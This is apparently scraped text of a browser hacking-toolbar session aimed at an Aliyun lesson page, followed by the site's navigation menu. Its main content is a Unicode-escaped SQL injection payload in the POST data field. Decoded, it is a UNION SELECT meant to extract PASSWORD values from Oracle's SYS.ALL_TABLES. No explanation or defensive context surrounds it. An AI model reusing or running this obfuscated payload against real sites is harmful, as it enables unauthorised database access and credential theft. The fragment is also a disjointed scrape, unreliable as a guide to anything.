 INT SQL* XSS* Encryption* Encoding* Other*
Load URL https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=%u0031%u0026%u0023%u0033%u0039%u003b%u0020%u0055%u004e%u0049%u004f%u004e%u0020%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0050%u0041%u0053%u0053%u0057%u004f%u00
52%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0053%u0059%u0053%u002e%u0041%u004c%u004c%u005f%u0054%u0041%u0042%u004c%u0045%u0053%u002d%u002d
阿里云首页 管理控制台 帮助文档 备案 万网 手机app 云邮箱
云栖社区 首页 博客 问答 云栖学院 公众号 圈子 论坛 登录 注册